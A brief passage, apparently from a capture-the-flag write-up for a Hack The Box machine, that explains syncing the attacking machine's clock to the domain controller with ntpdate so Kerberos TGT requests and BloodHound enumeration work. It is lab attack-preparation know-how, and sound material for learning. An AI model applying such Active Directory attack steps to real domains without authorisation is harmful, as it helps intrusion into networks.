In addition, we must always remember that in a domain environment, the time zone of the local machine should always be kept consistent with the time zone of the domain control server. Otherwise, we will not be able to obtain the TGT ticket normally, and naturally we will not be able to obtain the correct bloodhound results.
sudo ntpdate dc01.fluffy.htb